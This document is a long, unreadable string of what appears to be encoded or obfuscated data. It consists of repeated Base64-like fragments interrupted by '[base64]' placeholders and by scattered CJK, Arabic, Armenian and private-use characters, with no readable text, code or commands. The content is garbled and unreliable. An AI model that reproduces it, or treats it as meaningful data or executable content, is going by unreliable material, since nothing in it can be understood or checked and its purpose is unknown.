rznrrfnrr/nr7Pnr73nrrnnrr/nrr/[base64]/nrr7nr7Pnr6fnrqLnr7Pnr6Dnr6Dnr7Pnr7/nrqLnrqbnr7Pnr7znr6vnr6TnrqDnr7Pnr7znr6rnrqfnr6znrqfnrqLnr7Pnrr/nr7Pnrr7nrqbnr7Pnrrvnrrjnr7Pnr6Lnr6znr7Pnr6Hnr6vnr7Pnr73nr6bnrqbnr7Pnr7znr6jnr6fnrqLnr7Pnr7znr6fnr67nr73nr7Pnr7znr6bnr6rnrqfnrqLnr7Pnr6Lnrqbnr7Pnr7znr6TnrqLnrr/nr7Pnr7znr6Pnrqfnrrvnrrrnr7Pnr6bnr6vnrqbnr7Pnr7znr6Lnrqfnr67nr6Pnr7Pnr67nr73nr7Pnr63nrrznr7Pnr6bnr7vnr7Pnr7vnrrrnrqbnr7Pnr7znr6Dnrqfnr6nnr7vnr7Pnr6Hnr7bnrqbnr7Pnr7znr7/nrqfnrr/nrr7nr7Pnr6fnrqLnr7Pnr7nnrqLnr7Pnr7nnr5Pnr7fnrr3nrr/nrqbnr7Pnr7znr7bnrqfnrr/nrr7nr7Pnr6Lnr63nrqbnr7Pnr7vnrr3nrqfnrr7nrrfnr7Pnrrrnrr/nrqbnr7Pnr7vnrrnnrqfnrr/nrr/nr7Pnrr7nrr/nr7Pnrr7nrrfnrqbnr7Pnr7vnr67nrqfnr6jnr7vnr7Pnr6Pnr6Tnrqbnr7Pnr7vnr6znr6PnrqLnr7Pnr7vnr6vnr6jnrqLnr7Pnr7vnr6rnr6Pnrqfnr6bnr7Pnr6Lnrqbnr7Pnr7vnr6bnr6LnrqLnr7Pnr7vnrqLnr6Lnr6Dnr7Pnr7vnr6Dnrqfnr7/nr6Pnr7Pnr7znr6fnrqbnr7Pnr7vnr7znrqfnrrjnrr/nr7Pnr6LnrqLnr7Pnr6Lnrrznr7Pnr6Lnrrrnrqbnr7Pnr7vnr7fnrqLnrrbnr7Pnr7rnr7/nrqfnrqHnr63nr7Pnr6jnrr7nr7Pnr7znr6bnrqbnr7Pnr7rnr7vnr7znr7vnr7Pnr7nnrrvnrr/nrr/nr7Pnr7nnrrjnrrrnrr/nr7Pnr7nnr6rnr73nr6bnr7Pnr7nnr6bnrqfnr73nr6jnr7Pnr7vnr6rnrqbnr7Pnr7nnr6Tnrqfnrrvnrr/nr7Pnrrrnr5Tnrr/nrqLnrrznr5Lnr7PnrqLnr7nnrqbnr7Pnr7nnr6Lnrrvnrr/nr7Pnr7nnr6Dnr6vnr67nr7Pnr7nnr7rnr6Pnr6znr7Pnr7nnr7fnrqfnrrrnrr3nr7Pnrrrnrrznr7Pnrrnnrr/nr7Pnrrnnrr7nr7Pnrrjnrr/nr7Pnrrfnrr/nr7Pnrrfnrr7nr7Pnrrfnrrznr7Pnrrfnrrrnr7Pnrrbnrrfnrqbnr7Pnr7jnrrznr6znrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nrqbnr7Pnr7jnr6rnr63nr6znr7Pnr7jnr6fnr6bnr7vnr7Pnr7jnr6bnrqfnr6jnr5Pnr7fnrr3nrr/nr7Pnr6Hnr6znr7Pnr6Hnr7jnrqbnr7Pnr7jnr6Lnr6Pnr63nr7Pnr7jnr6Dnr6Hnr7rnr7Pnr7fnrrjnrr/nrr/[base64]/nr7fnrr7nrrbnrrbnrrjnrqbnrqbnr5Lnr5Tnrqjnr7znr7rnr63nr7znr7vnr73nrqjnr5Lnrqfnrr/nr7fnrr/nrqPnrr/nr7fnrrvnrqbnrqbnrqbnr7Tnr5/nrrLnrq7nrq7nr5Tnr5LnrrTnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr5znrqfnr67nr5vnrqPnr67nr5rnrqbnr7Tnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nr5rnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7nnr67nr73nrq/nr67nr5nnrrLnr6vnr5Tnrqjnr6jnr6rnr7vnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnr7znr43nr7bnr4znr6Pnr67nr7znr7znr4Hnr67nr6Lnr6rnrqjnr5Lnrqfnr67nr5vnrqbnrrTnr6nnr6Dnr73nrqfnr7nnr67nr73nrq/nr67nr5jnrrLnrr/nr7fnrr/[base64]/nr7fnrr7nrrnnrrrnrqbnrqbnr5Lnrqfnr6jnrqfnrqjNms2VzZDNms2S566o566j56+q566n566/[base64]/56+/[base64]/[base64]/56+3566+5666566756+t566m566m56+S566m56+056+m56+p566n56+B56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+U56+o566n566o74+K74+f74+I74+X74+T74+J74+J74+T74+V74+U566o566j56+q566n566/56+3566+5666566756+t566m566m56+S566y566y566y56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqbnr7Tnr6bnr6nnrqfnr5vnrqbnr7Tnr67nr5fnrqfnrqbnrrTnr7Lnr6bnr6nnrqfnr5fnrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5fnrqbnrrTnr7Lnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr5bnrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5bnrqbnrrTnr7Lnr7Lnr4Hnr6Dnr7vnr6bnr6nnr6bnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnr6jnrqfnrqjZktmF2ZHZldmF2ZPZlNmw2YXZktmN2YnZk9mT2YnZj9mO566o566j56+q566n566/[base64]/nr7fnrr7nr6rnr67nrr/nrqbnrqbnrqbnr7Tnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnr6jnrqfnrqjusK/usLnusK7usKrusLXusL/usLnusIvusLPusK7usLfusLnusK7nrqjnrqPnr6rnrqfnrr/nr7fnrrrnr67nr6vnrqbnrqbnr5Lnr5Tnrqjnr73nr6rnr67nr6vnr7bnrqjnr5Lnr5Tnrqjnr7vnr6fnr6rnr6Hnrqjnr5Lnrqfnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnr63nrr/nrqbnr7Tnr67nr7znrqfnr63nrr/nrqbnrrTnr7LnrqbnrrTnr7vnr73nr7bnr7Tnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnr6jnrqfnrqjusK/usLnusK7usKrusLXusL/usLnusIvusLPusK7usLfusLnusK7nrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr/nr5Lnrqbnr7Tnr67nr7znrqfnr63nrr7nr5Tnrr/nr7fnrr/nr5LnrqbnrrTnr7Lnr7LnrqbnrrTnr7Lnr6znr67nr7vnr6znr6fnrqfnr63nrr3nrqbnr7Tnr7Lnr7Lnr6rnr6Pnr7znr6rnr7Tnr7nnr67nr73nrq/nr63nrrznrrLnr67nr5XnrrLnrrLnrrLnr6jnrqfnrqjUrdSs1K/[base64]/56+3566+56+q56+t56+u566m566m566m56+056+556+u56+9566v56+t56+t566y56+u56+l566n566m566056+m56+p566n56+X566m56+056+s56+U566o56+r56+m56+856+/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrqjnrqTnr63nr63nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr67nrrjnr5Tnrqjnr7znr6rnr7vnr47nr7vnr7vnr73nr6bnr63nr7rnr7vnr6rnrqjnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/[base64]/nr7fnrr7nr6nnrrnnrrjnrqbnrqbnrrTnr67nr7jnr67nr6bnr7vnrq/nr67nr6Lnrqfnr63nr6rnrqTnrqjnrqDnr7znr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqHnr6Xnr7znrqjnrqbnrrTnr6bnr6nnrqfnr67nr6Pnrqbnr7Tnr5nnrrLnr63nr6rnrqTnrqjnrqDnr7znr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqHnr6Xnr7znrqjnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr67nr7jnr67nr6bnr7vnrq/[base64]/56+35669566756+p566/[base64]/nr7fnrr3nrrvnr6nnrr/[base64]/nr7fnrr7nr6rnr6znrrjnrqbnrqbnr5LnrqfnrqbnrqbnrrHnrrLnrr/nr7fnrr/nrqbnr7Tnr63nr7rnrqTnrqTnrrTnr7Lnr7Lnr63nr7vnrrLnrq7nr63nr7rnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5Lnrqbnr7Tnr6nnr6Dnr73nrqfnr63nr7nnrrLnrr/nr7fnrr/nrrTnr63nr7nnrrPnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5LnrrTnr63nr7nnrqTnrqTnrqbnr7Tnr6bnr6nnrqfnr63nr7/nr5Tnr6jnrqfnrqjvkqvvkqzvkqbvkqfvkrrvko3vkqTnrqjnrqPnr6rnrqfnrr/nr7fnr6rnrrznrrznrqbnrqbnr5Lnrqfnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr63nr7nnr5Lnr5Tnr6jnrqfnrqjVgtWZ1brVmdWB1ZPVhNW11ZfVhdWT566o566j56+q566n566/56+3566+56+q56+s5664566m566m56+S566n566m566m566x566y566/56+3566/[base64]/56+3566/566m56+056+t56+6566y566/56+3566/566056+m56+p566n56+t56+356+U566o56+956+p56+956+p56+j56+k56+l56+g56+c566o56+S56+U566o56+2566o56+S56+U56+o566n566o7qmK7qmD7qmI7qmB7qmS7qmO566o566j56+q566n566/56+356+t56+r5664566m566m56+S566m56+056+p56+g56+9566n56+t56+5566y566/56+3566/566056+t56+5566z56+t56+356+U566o56+956+p56+956+p56+j56+k56+l56+g56+c566o56+S56+U566o56+2566o56+S56+U56+o566n566o7qmK7qmD7qmI7qmB7qmS7qmO566o566j56+q566n566/56+356+t56+r5664566m566m56+S566056+t56+5566k566k566m56+056+m56+p566n56+t56+856+U56+o566n566o75Kr75Ks75Km75Kn75K675KN75Kk566o566j56+q566n566/[base64]/nr7fnrr7nr6rnr6znrrjnrqbnrqbnr5LnrqfnrqbnrqbnrrHnrrLnrr/nr7fnrr/[base64]/nr7fnr6vnrrfnr6rnrqbnrqbnr5Lnrqfnr63nr7fnrqbnrrTnr7Lnr63nr77nrrLnr63nr73nrrTnr6bnr6nnrqfnr63nr77nr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5Lnrqbnr7Tnr7nnr67nr73nrq/nr63nr7bnrrLnr4Lnr67nr7vnr6fnr5Tnr6jnrqfnrqjvhbvvhbHvhbLvhbLvha/nrqjnrqPnr6rnrqfnrr/nr7fnrr7nrr3nr6rnr6rnrqbnrqbnr5Lnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr73nr67nr6Hnr6vnr6Dnr6Lnrqjnr5LnrqfnrqbnrqXnr63nr77nr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5LnrqbnrrTnr6bnr6nnrqfnr63nr77nr5Tnr63nr7bnr5Lnrqbnr7Tnr4DnrrLnr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6bnr6vnrqjnr5LnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6Hnr6Lnr6Pnr6Xnr6vnrqjnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6Hnr6Lnr6Pnr6Xnr6vnrqjnr5LnrqfnrqbnrrTnr7Lnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr63nr7Xnrqfnr63nr47nrqbnr7Tnr7nnr67nr73nrq/[base64]/nr7fnr6vnr67nrrbnrqbnrqbnrqbnr7Tnr63nr4znrrLnrqjnvq/nvr/nvrjnv4/nvrrnv4fnvrfnv43nv4Pnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nvrHnv43nvrDnv4/nvr/nvr3nvrTnv4Dnv43nv4Pnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjurIfurbburbHurbDurbrurbjurb/urbHurbnurbzurIvnrqjnrqPnr6rnrqfnrr/nr7fnrrfnr63nrrrnrqbnrqbnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnr6jnrqfnrqjuqKvuqIruqIDuqbTuqIruqIXuqInuqIHuqIHnrqjnrqPnr6rnrqfnrr/nr7fnrrjnr6znrrrnrqbnrqbnrrTnr63nr4rnrrLnrqjnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvq/nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvr/nvrjnv4/nvrrnv4fnvrfnv43nv4PnrqjnrrTnr63nr4nnrrLnrqjnvp3nv47nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrrnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrznvrvnvr/nr5Pnr7fnrr3nrr/nvr7nvrTnvrHnvrXnvrfnv4/nvrHnvr3nvr/nv43nv4PnrqjnrrTnr63nr4jnrrLnrqjnvpjnvr/nvrXnv4/nv4Tnv43nv4PnrqjnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr63nr43nrrLnrrLnrqjnr7rnr6Tnrqjnrqbnr7Tnr63nr4znrrLnrqjnvpvnvrHnvrjnvr3nvrHnvrTnvrfnv43nvrfnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nvrLnvr/nvrvnv47nvrfnvrTnvr/nv43nvrfnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnv47nvrDnvrHnvr3nv5nnv4bnvrrnvrLnvrLnv4DnrqjnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnrqjnvpvnvrHnvrXnvrTnvr/nvrvnvrLnv5nnv4fnvrrnrqjnrrTnr63nr4rnrrLnrqjnvpvnvrHnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrjnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvr3nvrHnvrTnvrfnv43nvrfnrqjnrrTnr63nr4nnrrLnrqjnvpjnvr/nvr3nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrnnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrvnvrfnr5Pnr7fnrr3nrr/nvr7nvrTnvrHnvrXnv4znvr3nvr/nv43nvrfnrqjnrrTnr63nr4jnrrLnrqjnvpjnvr/nvrXnv4/nvrfnv43nvrfnrqjnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr63nr4znrrLnrqjnr47nr6Pnr6Pnr6Dnr7jnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nr7vnr6Dnr5Pnr7fnrr3nrr/nr7znr6rnr6Hnr6vnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjvoLTvoLXvoK7voLPvoLzvoLPvoLnvoLvvoK7voLPvoLXvoLTvoKnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr63nrqbnrqbnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnrqjnr4Pnr6rnr67nr73nr6Hnr5Pnr7fnrr3nrr/nr6Lnr6Dnr73nr6rnrqjnrrTnr63nr4rnrrLnrqjnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr47nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr6Pnr6Pnr6Dnr7jnr5Pnr7fnrr3nrr/nrqjnrrTnr63nr4nnrrLnrqjnr47nr6Pnr7jnr67nr7bnr7znr5Pnr7fnrr3nrr/nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr43nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr6Pnr6Dnr6znr6TnrqjnrrTnr63nr4jnrrLnrqjnr4znr6Pnr6Dnr7znr6rnr5Pnr7fnrr3nrr/nr7vnr6fnr6bnr7znr5Pnr7fnrr3nrr/nr6Lnr6rnr7znr7znr67nr6jnr6rnrqjnrrTnr7Lnr53nr5Tnrqjnr7/nr6Dnr7znr6bnr7vnr6bnr6Dnr6Hnrqjnr5LnrrLnrqjnr6nnr6bnr7fnr6rnr6vnrqjnrrTnr53nr5Tnrqjnr7Xnr4bnr6Hnr6vnr6rnr7fnrqjnr5LnrrLnr5znrrTnr53nr5Tnrqjnr7vnr6Dnr7/nrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnrqjnr6Pnr6rnr6nnr7vnrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnrqjnr73nr6bnr6jnr6fnr7vnrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnr6jnrqfnrqjusL7usLfusLbusKzusJ7usLnusLXusLHusLTusKHnrqjnrqPnr6rnrqfnrr/[base64]/nr7TnrqjnrqTnrqjnr7rnr7znr6rnr73nrqLnr7znr6rnr6Pnr6rnr6znr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr7znr7bnr7znr7vnr6rnr6LnrqLnr7rnr6bnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7znr6bnr7Xnr6rnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6rnr6nnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr3nrrfnrr/nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6nnr6nnr6nnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr7nr63nrr7nr63nrr7nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr6Dnr7znr6bnr7vnr6bnr6Dnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr73nr6rnr6Pnr67nr7vnr6bnr7nnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7XnrqLnr6bnr6Hnr6vnr6rnr7fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6vnr6bnr7znr7/nr6Pnr67nr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6Pnr6bnr6Hnr6rnrqLnr63nr6Pnr6Dnr6znr6TnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Lnr67nr7fnrqLnr7jnr6bnr6vnr7vnr6fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrvnrr/nrrvnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7jnr6bnr6vnr7vnr6fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrr/nrr/nrqrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr7fnrqLnr7znr6fnr67nr6vnr6Dnr7jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr/nr7/nr7fnr5Pnr7fnrr3nrr/nrr/nr7/nr7fnr5Pnr7fnrr3nrr/nrr3nr7/nr7fnr5Pnr7fnrr3nrr/nrr3nr7/nr7fnr5Pnr7fnrr3nrr/nr73nr6jnr63nr67nrqfnrr/nrqPnrr/nrqPnrr/nrqPnrr/nrqHnrr7nrqbnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnr4/nr6Lnr6rnr6vnr6bnr67nrqfnr6Lnr67nr7fnrqLnr7jnr6bnr6vnr7vnr6fnrrXnr5Pnr7fnrr3nrr/nrrfnrrnnrrjnr7/nr7fnrqbnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnr6Pnr6rnr6nnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr67nr7rnr7vnr6DnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6vnr6bnr7znr7/nr6Pnr67nr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr63nr6Pnr6Dnr6znr6TnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Lnr67nr73nr6jnr6bnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr/nr5Pnr7fnrr3nrr/nr67nr7rnr7vnr6DnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjYpNi92K7Yudit2KfYpNi8566o566j56+q566n566/56+3566+56+p56+t56+s566m566m566k566o566156+T56+35669566/566o566k56+o566n566o1oPWgtaP1o/WjtaF566o566j56+q566n566/56+3566+56+p566+56+s566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+o56+956+m56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+956+m56+r566i56+756+q56+i56+/56+j56+u56+756+q566i56+s56+g56+j56+656+i56+h56+8566o566k566o566156+T56+35669566/566o566k566o566+56+p56+956+T56+35669566/56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+956+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566i566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35